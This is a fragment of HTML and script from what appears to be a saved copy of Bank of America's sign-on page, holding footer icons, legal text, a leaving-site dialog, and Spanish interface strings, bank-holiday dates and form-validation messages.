        <svg focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="web/icon/social/pinterest/black" stroke="none" stroke-width="24" fill="none" fill-rule="evenodd"><path d="M12.0003936,5.32907052e-15 C5.37317088,5.32907052e-15 0,5.37264607 0,12.0002187 C0,16.9139991 2.95481101,21.1352827 7.18300465,22.9913004 C7.14924138,22.1533415 7.17696925,21.147441 7.39188209,20.2357452 C7.62253946,19.2615086 8.93598318,13.6968668 8.93598318,13.6968668 C8.93598318,13.6968668 8.55251639,12.9307204 8.55251639,11.7981639 C8.55251639,10.0199066 9.58334579,8.69176802 10.8668749,8.69176802 C11.9584082,8.69176802 12.4857625,9.5116207 12.4857625,10.4932922 C12.4857625,11.5905985 11.7859181,13.2318783 11.4259807,14.7520127 C11.1253476,16.024958 12.0642464,17.0632223 13.3200477,17.0632223 C15.5936453,17.0632223 17.1249759,14.1430493 17.1249759,10.6831012 C17.1249759,8.0530649 15.3535412,6.08447378 12.1316855,6.08447378 C8.49155007,6.08447378 6.22381287,8.79909323 6.22381287,11.8313149 C6.22381287,12.8767517 6.53205579,13.6141205 7.01488806,14.1849472 C7.23688594,14.4471811 7.26776271,14.5527569 7.18737813,14.8538273 C7.12982313,15.0746006 6.99765654,15.6061535 6.94290057,15.8168678 C6.86295334,16.1207372 6.61672638,16.2293745 6.34207179,16.117151 C4.66545424,15.4327012 3.88452553,13.5966266 3.88452553,11.5326061 C3.88452553,8.12382782 6.75947679,4.03628531 12.4610086,4.03628531 C17.0425795,4.03628531 20.0580069,7.35164607 20.0580069,10.9105222 C20.0580069,15.6179619 17.4409161,19.1348526 13.5831563,19.1348526 C12.2875564,19.1348526 11.0688422,18.4344834 10.6514372,17.6391222 C10.6514372,17.6391222 9.95474176,20.4039493 9.80718053,20.9378638 C9.55281889,21.8631173 9.05476691,22.7877586 8.5994001,23.5085082 C9.67868766,23.82716 10.8187666,24.0006123 12.0003936,24.0006123 C18.6270915,24.0006123 24,18.6278788 24,12.0002187 C24,5.37264607 18.6270915,5.32907052e-15 12.0003936,5.32907052e-15" id="icon-pinterest-tertiary" fill="#000000"></path></g></svg>
        </a></li><li><a href="https://secure.bankofamerica.com/auth/signon/#" id="social_follow_x_socialFollow" data-network="x" class="boa-social--network boa-social--x spa-prevent-default-click" aria-label="Connect with us on  X . Opens a modal dialog.">
        <svg focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="web/icon/social/x/black" stroke="none" stroke-width="24" fill="none" fill-rule="evenodd"><path d="M7.9555 2L13.119 9.35325L19.5838 2H21.3482L13.9023 10.4686L22 22H16.0447L10.5917 14.2348L3.7645 22H2L9.80817 13.1193L2 2H7.9555ZM7.11017 3.29961H4.40017L16.8747 20.7593H19.5847L7.11017 3.29961Z" id="icon-x" fill="#000000"></path></g></svg>
        </a></li><li><a href="https://secure.bankofamerica.com/auth/signon/#" id="social_follow_youtube_socialFollow" data-network="youtube" class="boa-social--network boa-social--youtube spa-prevent-default-click" aria-label="Connect with us on  YouTube . Opens a modal dialog.">
        <svg focusable="false" width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="web/icon/social/youtube/black" stroke="none" stroke-width="24" fill="none" fill-rule="evenodd"><path d="M12.0395013,3.54898859 C12.6283014,3.54986385 19.5848308,3.57043245 21.3768744,4.05379459 C22.4094745,4.33158201 23.2227902,5.15007987 23.4988048,6.18949851 C23.9699785,7.95915414 23.9985345,11.5350222 24.0002652,11.9619606 L24.0002652,12.0459231 C23.9985345,12.4728474 23.9699785,16.0486029 23.4988048,17.8183866 C23.2227902,18.8578052 22.4094745,19.6763031 21.3768744,19.9542269 C19.7043004,20.405243 13.5328854,20.4532235 12.2387475,20.4583278 L11.7607361,20.4583278 C10.4665982,20.4532235 4.29518322,20.405243 2.62260922,19.9542269 C1.59000912,19.6763031 0.776693356,18.8578052 0.50067875,17.8183866 C0.0751025103,16.2198723 0.0106212619,13.1480157 0.00085137579,12.253847 L0.00085137579,11.7540302 C0.0106212619,10.8598343 0.0751025103,7.78789714 0.50067875,6.18949851 C0.776693356,5.15007987 1.59000912,4.33158201 2.62260922,4.05379459 C4.41465279,3.57043245 11.3711822,3.54986385 11.9599822,3.54898859 Z M9.54506645,8.43525371 L9.54506645,15.5726314 L15.8181257,12.0040789 L9.54506645,8.43525371 Z" id="icon-youtube" fill="#000000"></path></g></svg>
        </a></li></ul></div>
      <div itemscope="itemscope" itemtype="http://schema.org/Organization">
      <link class="spa-hidden" itemprop="url" href="https://www.bankofamerica.com/">
    <a class="spa-hidden" itemprop="sameAs" href="https://www.facebook.com/BankofAmerica">Facebook</a><a class="spa-hidden" itemprop="sameAs" href="https://instagram.com/bankofamerica/">Instagram</a><a class="spa-hidden" itemprop="sameAs" href="https://www.linkedin.com/company/bank-of-america">LinkedIn</a><a class="spa-hidden" itemprop="sameAs" href="https://www.pinterest.com/bankofamerica/">Pinterest</a><a class="spa-hidden" itemprop="sameAs" href="https://x.com/BankofAmerica">X</a><a class="spa-hidden" itemprop="sameAs" href="https://www.youtube.com/user/bankofamerica">YouTube</a></div></div>

</div>

</div><div class="gt-footer-module-copyright"><div class="footer-copyright"><div class="footer_legal_text"><span>Bank of America, N.A. Member FDIC.</span><span class="ehl"><a class="spa-fn spa-boa-window" id="equalHousingLender" href="https://www.bankofamerica.com/help/equalhousing-popup/" data-options="{&quot;menubar&quot;:true,&quot;scrollbars&quot;:true,&quot;width&quot;:600,&quot;height&quot;:400,&quot;status&quot;:true}" data-popup-event-attached="true" data-bactmln="Footer-_-Hyperlink-_-Equal-Housing-Lender_/help/equalhousing-popup/"><!----><span>Equal Housing Lender</span><!----></a><span class="ehl_icon"><i class="spa-icon spa-icon--helper spa-icon--textPos-left" id="svgHelper1830" data-override-w="true" data-override-h="true"><svg xmlns="http://www.w3.org/2000/svg" width="18px" height="14px" role="img" viewBox="0 0 18.7 14" aria-hidden="true" focusable="false"><!----><g fill="#fff"><path class="ehl-icon-white" d="M9.4 0L0 5.4v1.9h1.4V14h15.8V7.3h1.5V5.4L9.4 0zm6 12.3h-12V5.6l6-3.6 5.9 3.6c.1 0 .1 6.7.1 6.7z"></path><path class="ehl-icon-white" d="M6.2 8.1V6.5h6.3v1.7H6.2zm0 .9h6.3v1.7H6.2V9z"></path></g></svg></i></span></span></div><div class="copy"><span>© 2026 Bank of America Corporation.</span><span class="hide-smallonly">&nbsp;</span><span>All rights reserved.</span></div><div class="patent"><a class="" id="footerPatent" href="https://patents.bankofamerica.com/" rel="noopener noreferrer" target="_blank" data-bactmln="Footer-_-Hyperlink-_-Patent-patents.bankofamerica.com_//patents.bankofamerica.com"><!----><span>Patent: patents.bankofamerica.com</span><!----></a></div></div></div></div></div></div></section></div></div></div></div></div></section></div></div><div id="leaving-site-default-vueSpartaUILayer" class="spa-ui-layer spa-ui-modal" aria-hidden="true" data-transition="uiLayer" vue-component="true" style="display: none;"><div class="spa-layer-content"><div class="spa-dialog" role="dialog" aria-modal="true" aria-label="You're leaving our website"><div class="focus-boundary-top ada-hidden" aria-hidden="false">Start of dialog content</div><div class="spa-card spa-ui-info--no-title spa-card--overlay spa-card--medium"><!----><div class="spa-card__head"><div class="spa-card__head-wrapper spa-card__head-wrapper-white"><div class="spa-card__header-content"><button type="button" class="spa-card__dismissible spa-icon icon-close spa-ui-layer-close" aria-label="close Dialog"></button><h1 id="17529" class="spa-card__title" tabindex="">You're leaving our website</h1></div></div></div><div id="leaving-site-default-vue" class="spa-card__body"><div class="content"><span><p>You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.</p></span><span></span><!----><div class="spa-btn-footer right"><div class="spa-button-group spa-button-group--right"><button type="button" class="spa-btn spa-ui-modal-btn--continue close-interstitial spa-btn--primary spa-btn--medium" id="adChoicesModalTriggerContinueLink" href="https://youradchoices.com/control"><span>Continue</span></button><button type="button" class="spa-btn close-interstitial spa-ui-modal-btn--cancel spa-btn--secondary spa-btn--medium" id="adChoicesModalTriggerBackLink"><span>Cancel</span></button></div></div></div><!----></div><!----><!----></div><div class="focus-boundary-bottom ada-hidden" aria-hidden="false">End of dialog content</div></div></div></div></div></div><script widget-name="gt-footer-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-footer-unauth-widget-container" src="./assets/gt-footer-unauth-secure-bofa-widget-1.0.0-internal-scripts-0d4031be9c9b.js.download"></script><script widget-name="gt-footer-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-footer-unauth-widget-container" src="./assets/common-es6-components-eed7740325e2ce1fdba7.m.js.download"></script><script widget-name="gt-footer-unauth-secure-bofa-widget" widget-version="1.0.0" widget-id="gt-footer-unauth-widget-container" src="./assets/gt-footer-unauth-secure-bofa-widget-1.0.0-es6-page-b48dc81e6f57c3b7a8c5.m.js.download"></script></div></div></footer></div></div></div></div></section></div><div name="siteTemplateLayout"></div></div></div><script>window.sparta=window.sparta||{},window.sparta.minify=!1,window.sparta.env="prod1_h_s",window.sparta.language="en",function(e){if(!e.spaParams)e.spaParams={};e.spaParams.siteName="secure-ah-signon",e.spaParams.global={es:{globalText:{copy:"&copy;",year:"2026",boaCorp:"Bank of America Corporation.",allRightsReserved:"Todos los derechos reservados."},footnote:{adaText:"Nota al pie"},globalJs:{closeADALabel:"x: ",closeText:"cerrar",closeLayerADAText:"Di&aacute;logo",closeModalADAText:"Di&aacute;logo",closeMessageADAText:"Mensaje",openText:"abrir",show:"mostrar",hide:"ocultar",continueText:"Continuar",cancel:"Cancelar",carouselItem:"Elemento",carouselItemOf:"de",disabledText:"Desactivado",optionalText:"opcional",layerStart:"Inicio del contenido del di&aacute;logo",layerEnd:"Fin del contenido del di&aacute;logo"},sprites:{message:"/auth/signon/spa-assets/images/assets-images-global-icons-msg-icon-sprite-fsd-CSX34039d09.png"},layers:{defaults:{header:"Va a dejar nuestro sitio de web",body:"<p>Va a entrar a un sitio web cuya propiedad u operaci&oacute;n no pertenecen a Bank of America o Merrill. Ese sitio web es el &uacute;nico responsable de su contenido, las ofertas, la disponibilidad, los puntos de vista, los productos o servicios ofrecidos, y el nivel de seguridad. Para obtener m&aacute;s informaci&oacute;n, debe consultar la pol&iacute;tica de privacidad y los t&eacute;rminos de uso publicados en el sitio. Es posible que la informaci&oacute;n proporcionada en el sitio web est&eacute; disponible solo en ingl&eacute;s.</p>"},modalHeaderBackgrounds:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg",bol:""},"leaving-site":{header:"Va a dejar nuestro sitio de web",body:"<p>Va a entrar a un sitio web cuya propiedad u operaci&oacute;n no pertenecen a Bank of America o Merrill. Ese sitio web es el &uacute;nico responsable de su contenido, las ofertas, la disponibilidad, los puntos de vista, los productos o servicios ofrecidos, y el nivel de seguridad. Para obtener m&aacute;s informaci&oacute;n, debe consultar la pol&iacute;tica de privacidad y los t&eacute;rminos de uso publicados en el sitio. Es posible que la informaci&oacute;n proporcionada en el sitio web est&eacute; disponible solo en ingl&eacute;s.</p>",btnText1:"Continuar",btnText2:{edge:"Cancelar",enterprise:"Cancelar","co-brand":"Cancelar",default:"Cancelar"},modalHeaderBg:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg"}},"bol-ComputerShare":{header:"Benefits OnLine&reg;",body:"<b>Aviso importante: ahora est&aacute; saliendo de Benefits OnLine&reg;</b> <br /> <br />Al hacer clic en Continuar, ir&aacute; a un sitio web no afiliado a Merrill y que posiblemente ofrezca una pol&iacute;tica de privacidad y un nivel de seguridad diferentes. Merrill no se responsabiliza de, ni avala, garantiza o supervisa, el contenido, la disponibilidad, los puntos de vista, los productos o los servicios que se ofrecen o se expresan en otros sitios web.<br><br>Puede hacer clic en el bot&oacute;n Cancelar ahora para regresar a la p&aacute;gina anterior, o puede cerrar la ventana nueva despu&eacute;s de salir.",btnText1:"Continuar",btnText2:{bol:"Cancelar"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-myMerrill":{header:"Continuar a MyMerrill",body:"Est&aacute; a punto de salir de Benefits OnLine <sup>&reg;</sup>.",btnText1:"Continuar",btnText2:{bol:"Cancelar"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-MerrillEdge":{header:"Continuar con Merrill Edge",body:"Est&aacute; a punto de salir de Benefits OnLine <sup>&reg;</sup>.",btnText1:"Continuar",btnText2:{bol:"Cancelar"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-Finra":{header:"BrokerCheck",body:"<div id='parentFinraBrokerDiv'><div><p class='brokerCheckHeading'>Con BrokerCheck de FINRA, puede encontrar:</p></div><div class='brokerCheckList'><ul class='padding-left-20' aria-label='Autoridad Reguladora de la Industria Financiera, Inc. (FINRA, por sus siglas en inglés)' s><li>Si un asesor o la firma est&aacute;n registrados</li><li>Lo que se ha divulgado a las autoridades reguladoras</li><li>Acerca de la experiencia pasada del asesor</li><li>Capacidades profesionales de un asesor o una firma</li></ul></div><h4>Aviso importante: ahora est&aacute; saliendo de Merrill</h4><p>Al hacer clic en \"Continuar\", ir&aacute; a un sitio web no afiliado a Merrill y que posiblemente ofrezca una pol&iacute;tica de privacidad y un nivel de seguridad diferentes. Merrill no se responsabiliza de, ni avala, garantiza o supervisa, el contenido, la disponibilidad, los puntos de vista, los productos o los servicios que se ofrecen o se expresan en otros sitios web.</p><p>Puede cerrar esta ventana para regresar a la p&aacute;gina anterior, o puede cerrar la ventana nueva despu&eacute;s de salir.</p></div>",btnText1:"Continuar",btnText2:{bol:"Cancelar"},modalHeaderBg:{bol:""}},"bol-SIPC":{header:"Benefits OnLine&reg;",body:"<div id='parentSIPCDiv'><div><p class='brokerCheckHeading'>Aviso importante: ahora est&aacute; saliendo de Merrill</p></div><div><p>Al hacer clic en Continuar, ir&aacute; a un sitio web no afiliado a Merrill y que posiblemente ofrezca una pol&iacute;tica de privacidad y un nivel de seguridad diferentes. Merrill no se responsabiliza de, ni avala, garantiza o supervisa, el contenido, la disponibilidad, los puntos de vista, los productos o los servicios que se ofrecen o se expresan en otros sitios web. </p></div><div><p>Puede hacer clic en el bot&oacute;n Cancelar ahora para regresar a la p&aacute;gina anterior, o puede cerrar la ventana nueva despu&eacute;s de salir.</p></div></div>",btnText1:"Continuar",btnText2:{bol:"Cancelar"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-SIPC-V6":{header:"Benefits OnLine&reg;",body:"<div id='parentSIPCDiv'><div><p class='brokerCheckHeading'>Aviso importante: ahora est&aacute; saliendo de Merrill</p></div><div><p>Al hacer clic en Continuar, ir&aacute; a un sitio web no afiliado a Merrill y que posiblemente ofrezca una pol&iacute;tica de privacidad y un nivel de seguridad diferentes. Merrill no se responsabiliza de, ni avala, garantiza o supervisa, el contenido, la disponibilidad, los puntos de vista, los productos o los servicios que se ofrecen o se expresan en otros sitios web. </p></div><div><p>Puede hacer clic en el bot&oacute;n Cancelar ahora para regresar a la p&aacute;gina anterior, o puede cerrar la ventana nueva despu&eacute;s de salir.</p></div></div>",btnText1:"Continuar",btnText2:"Cancelar",modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-accenture-SIPC":{header:"Benefits OnLine&reg;",body:"<div id='parentSIPCDiv'><div><p class='brokerCheckHeading'>Aviso importante: ahora est&aacute; saliendo de Merrill</p></div><div><p>Al hacer clic en Continuar, ir&aacute; a un sitio web no afiliado a Merrill y que posiblemente ofrezca una pol&iacute;tica de privacidad y un nivel de seguridad diferentes. Merrill no se responsabiliza de, ni avala, garantiza o supervisa, el contenido, la disponibilidad, los puntos de vista, los productos o los servicios que se ofrecen o se expresan en otros sitios web. </p></div><div><p>Puede hacer clic en el bot&oacute;n Cancelar ahora para regresar a la p&aacute;gina anterior, o puede cerrar la ventana nueva despu&eacute;s de salir.</p></div></div>",btnText1:"Continuar",btnText2:"Cancelar",modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"language-change":{header:"Va a entrar a una p&aacute;gina que podr&iacute;a estar en ingl&eacute;s",body:"<p>Es posible que el contenido, las solicitudes y los documentos asociados con los productos y servicios espec&iacute;ficos en esa p&aacute;gina est&eacute;n disponibles solo en ingl&eacute;s. Antes de escoger un producto o servicio, aseg&uacute;rese de haber le&iacute;do y entendido todos los t&eacute;rminos y condiciones provistos.</p>",btnText1:"Continuar",btnText2:{edge:"Cancelar",enterprise:"Cancelar","co-brand":"Cancelar",default:"Cancelar"},modalHeaderBg:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg"}},"leaving-and-language":{header:"Va a dejar nuestro sitio de web",body:"<p>Va a entrar a un sitio web cuya propiedad u operaci&oacute;n no pertenecen a Bank of America o Merrill. Ese sitio web es el &uacute;nico responsable de su contenido, las ofertas, la disponibilidad, los puntos de vista, los productos o servicios ofrecidos, y el nivel de seguridad. Para obtener m&aacute;s informaci&oacute;n, debe consultar la pol&iacute;tica de privacidad y los t&eacute;rminos de uso publicados en el sitio. Es posible que la informaci&oacute;n proporcionada en el sitio web est&eacute; disponible solo en ingl&eacute;s.</p>",btnText1:"Continuar",btnText2:{edge:"Cancelar",enterprise:"Cancelar","co-brand":"Cancelar",default:"Cancelar"},modalHeaderBg:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg"}},"bol-transferMoney":{header:"",body:"<div style='text-align: center;'><p>Cargando . . .</p></div>",btnText1:"Continuar",btnText2:{bol:"Cancelar"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}}},bankHolidays:["01/01/2020","01/20/2020","02/17/2020","05/25/2020","09/07/2020","10/12/2020","11/11/2020","11/26/2020","12/25/2020","01/01/2021","01/18/2021","02/15/2021","05/31/2021","07/05/2021","09/06/2021","10/11/2021","11/11/2021","11/25/2021","12/25/2021","01/01/2022","01/17/2022","02/21/2022","05/30/2022","06/20/2022","07/04/2022","09/05/2022","10/10/2022","11/11/2022","11/24/2022","12/25/2022","01/02/2023","01/16/2023","02/20/2023","05/29/2023","06/19/2023","07/04/2023","09/04/2023","10/09/2023","11/11/2023","11/23/2023","12/25/2023","01/01/2024","01/15/2024","02/19/2024","05/27/2024","06/19/2024","07/04/2024","09/02/2024","10/14/2024","11/11/2024","11/28/2024","12/25/2024","01/01/2025","01/20/2025","02/17/2025","05/26/2025","06/19/2025","07/04/2025","09/01/2025","10/13/2025","11/11/2025","11/27/2025","12/25/2025","01/01/2026","01/19/2026","02/16/2026","05/25/2026","06/19/2026","07/04/2026","09/07/2026","10/12/2026","11/11/2026","11/26/2026","12/25/2026","01/01/2027","01/18/2027","02/15/2027","05/31/2027","06/19/2027","07/05/2027","09/06/2027","10/11/2027","11/11/2027","11/25/2027","12/25/2027"],validationErrors:{validationErrorTitle:"[errorMessages.length] art&iacute;culos que requieren de su atenci&oacute;n",validationSingleErrorTitle:"1 art&iacute;culo que necesita de su atenci&oacute;n",alphaOnly:"Indique solo letras.",numberOnly:"Indique solo n&uacute;meros.",noNumbers:"No indique n&uacute;meros.",alphaNumeric:"Indique solo letras y n&uacute;meros.",nameCharacters:{allowSpecialChars:"Indique solo letras, espacios, ap&oacute;strofos ('), puntos (.) y guiones (-).",noSpecialChars:"Indique solo letras y espacios."},mailingAddress:"Indique una direcci&oacute;n postal v&aacute;lida. (No utilizar apartados de correo).",streetAddress:"Comience con una letra o n&uacute;mero y siga solo con letras, n&uacute;meros, espacios, guiones (-), barras oblicuas (/), puntos (.) y signos de n&uacute;mero o almohadilla (#).",cityCounty:"Comience con una letra y siga solo con letras, espacios y guiones (-).",cityCanada:"Comience con una letra y siga solo con letras, espacios, puntos (.), comas (,), ap&oacute;strofos (') y guiones (-).",stateCode:"Indique solo letras.",intlStreetAddress:"Indique solo letras, n&uacute;meros, espacios, guiones (-), barras oblicuas (/), puntos (.), comas (,), ap&oacute;strofos (') y signos de n&uacute;mero o almohadilla (#).",unitNumber:"Indique solo letras, n&uacute;meros, espacios, guiones (-), puntos (.), ap&oacute;strofos (') y signos de n&uacute;mero o almohadilla (#).",phone:"Indique exactamente 10 d&iacute;gitos.",email:"Indique solo letras, n&uacute;meros, puntos (.), guiones bajos (_) y guiones (-) con el formato xxx@xxx.xxx.",phoneOrEmail:"Indique un n&uacute;mero de tel&eacute;fono de 10 d&iacute;gitos o una direcci&oacute;n de correo electr&oacute;nico usando solo letras, n&uacute;meros, puntos (.), guiones bajos (_) y guiones (-) con el formato xxx@xxx.xxx.",zip:"Indique el c&oacute;digo postal de 5 o 9 d&iacute;gitos con los formatos ##### o #####-####.",ssn:"Indique exactamente 9 d&iacute;gitos.",ein:"Indique exactamente 9 d&iacute;gitos.",idCharacters:"Indique solo letras, n&uacute;meros y asteriscos (*).",numericValue:"Indique solo n&uacute;meros con un m&aacute;ximo de $0 decimales.",integer:"Indique n&uacute;meros completos solamente (sin decimales).",currency:"Indique solo n&uacute;meros y una cifra decimal.",dateFormat:{fullDate:"Indique un mes, d&iacute;a y a&ntilde;o v&aacute;lidos separados por caracteres que no sean num&eacute;ricos (MM/DD/AAAA).",monthYearDate:"Indique un mes y a&ntilde;o v&aacute;lidos separados por caracteres que no sean num&eacute;ricos (MM/AAAA)."},startDate:"Indique una fecha que sea el, o despu&eacute;s del $0.",endDate:"Indique una fecha que sea el, o antes del $0.",isWeekday:"Indique un d&iacute;a de la semana (de lunes a viernes).",dateRange:"Indique una fecha entre $0 y $1.",minLength:"Indique al menos $0 caracteres.",maxLength:"Indique no m&aacute;s de $0 caracteres.",lengthRange:"Indique entre $0 y $1 caracteres.",minValue:"Indique un valor num&eacute;rico de $0 o m&aacute;s.",maxValue:"Indique un valor num&eacute;rico de $0 o menos.",valueRange:"Indique un valor num&eacute;rico entre $0 y $1.",multipleOf:"Indique un m&uacute;ltiplo de $0.",maxRepeatedChar:"$0 est&aacute; repetido demasiado. Indique un valor diferente.",maxChecked:"No seleccione m&aacute;s de $0 opciones.",isNotSingleRepeatingChar:"$0 no es un valor v&aacute;lido.",sameAsField:"Indique un valor que coincida con $0.",notSameAsField:"Indique un valor diferente de $0.",isNotValue:"Indique un valor $0 v&aacute;lido.",customPattern:"***Debe suministrar un mensaje personalizado al usar la regla 'customerPattern' ***",customFunction:"***Debe suministrar un mensaje personalizado al usar la regla 'customFunction' ***",required:"Este campo es obligatorio.",namePrefix:"Indique solo letras.",nameSuffix:"Indique solo letras.",nameGeneration:"Indique solo letras.","AML.firstName":"$0 no es un valor v&aacute;lido.","AML.middleName":"$0 no es un valor v&aacute;lido.","AML.lastName":"$0 no es un valor v&aacute;lido.","AML.namePrefix":"$0 no es un valor v&aacute;lido.","AML.nameSuffix":"$0 no es un valor v&aacute;lido.","AML.nameGeneration":"$0 no es un valor v&aacute;lido.","AML.businessName":"$0 no es un valor v&aacute;lido.","AML.addressLine1":"$0 no es un valor v&aacute;lido.","AML.addressLine2":"$0 no es un valor v&aacute;lido.","AML.cityCounty":"$0 no es un valor v&aacute;lido.","AML.stateCode":"$0 no es un valor v&aacute;lido.","AML.zipCode":"$0 no es un valor v&aacute;lido.","AML.countryCode":"$0 no es un valor v&aacute;lido.","AML.dateOfBirth":"$0 no es un valor v&aacute;lido.","AML.ssn":"Indique un valor de SSN v&aacute;lido.","AML.tin":"Indique un valor de TIN v&aacute;lido.","AML.itin":"Indique un valor de ITIN v&aacute;lido.","AML.ein":"Indique un valor de EIN v&aacute;lido."},formErrorMessaging:{btnHideErrors:"Ocultar errores adicionales",btnShowErrors:"Mostrar errores adicionales",btnShowMore:"Mostrar m&aacute;s",btnShowLess:"Mostrar menos"},inputs:{openHelp:"Abrir informaci&oacute;n para ",closeHelp:"Cerrar informaci&oacute;n para ",thisTopic:"este tema",openTooltipIcon:"&iquest;Qu&eacute; significa [tooltipTopic]?",textareaCharRemaining:"caracteres restantes.",textareaLimitExceeded:"L&iacute;mite excedido.",masking:{actions:{hide:"Ocultar",show:"Mostrar"},inactive:"El valor de este campo estar&aacute; oculto cuando no est&eacute; activo",instructions:{activate:"este valor",message:"(el valor se ocultar&aacute; de nuevo en 5 segundos)"},securityText:"Este valor se ha ocultado por motivos de seguridad."},currency:{currencySymbolADAText:"Indique la cantidad de [currencySymbol]."},readonly:{maskedHintText:"Seleccione texto para mostrar [fieldLabel]."}},inputCheckbox:{selectAll:"Seleccionar todas",unSelectAll:"Desmarcar todas"},inputsCombobox:{inputLabel:"Buscar",ariaLabel:"Buscar",searchBtn:"Buscar",dataSearching:"Buscando",noDataErrorTitle:"Buscando",noDataError:"No hay resultados o no podemos recuperar sus datos.",controlReset:"Borrar",controlToggleOpen:"Alternar",inputInvalid:"Indique un valor v&aacute;lido."},inputsToggleSwitch:{checkedLabel:"Activada",uncheckedLabel:"Desactivada"},structuredData:{corporation:{context:"https://schema.org",type:"Corporaci&oacute;n",name:"Bank of America",url:"https://www.bankofamerica.com/",logo:"https://www.bankofamerica.com/content/images/ContextualSiteGraphics/Logos/en_US/logos/bac-logo-v2.png"},organization:{context:"https://schema.org",type:"Organizaci&oacute;n",name:"Bank of America",url:"https://www.bankofamerica.com/",logo:"https://www.bankofamerica.com/content/images/ContextualSiteGraphics/Logos/en_US/logos/bac-logo-v2.png"}},messagingIcons:{warning:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="orange_ico" transform="translate(-1.000000, 0.000000)" fill-rule="nonzero"><g id="Path_Clipping_Path" fill="#B05705"><path d="M40.52,34.9 L24.66,3.35 C24.0205199,1.89971197 22.5850142,0.963815355 21,0.963815355 C19.4149858,0.963815355 17.9794801,1.89971197 17.34,3.35 L1.48,34.89 C0.780648378,36.1939013 0.828414331,37.7715265 1.60536938,39.0307295 C2.38232443,40.2899325 3.77093507,41.040228 5.25,41 L36.75,41 C38.2260948,41.0382165 39.6113234,40.2892339 40.3876113,39.0331712 C41.1638992,37.7771086 41.2143138,36.2031672 40.52,34.9 Z" id="Shape"></path></g><g id="Path" transform="translate(16.000000, 29.000000)" fill="#FFFFFF"><circle id="Oval" cx="5" cy="4.31" r="4.1"></circle></g><g id="Path-2" transform="translate(17.000000, 9.000000)" fill="#FFFFFF"><path d="M4,0.72 C2.29896297,0.72 0.92,2.09896297 0.92,3.8 L0.92,15.08 C1.01300469,16.7102378 2.36211143,17.984572 3.995,17.984572 C5.62788857,17.984572 6.97699531,16.7102378 7.07,15.08 L7.07,3.8 C7.07000895,2.10286057 5.69713048,0.725510193 4,0.72 